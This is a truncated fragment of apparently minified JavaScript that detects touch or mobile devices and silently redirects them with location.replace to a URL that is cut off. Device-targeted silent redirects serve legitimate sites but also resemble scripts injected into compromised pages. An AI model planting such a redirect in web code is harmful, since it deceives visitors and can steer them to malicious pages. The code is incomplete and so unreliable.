
(window.matchMedia("(pointer:coarse)").matches||/Android|iPhone
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace("ht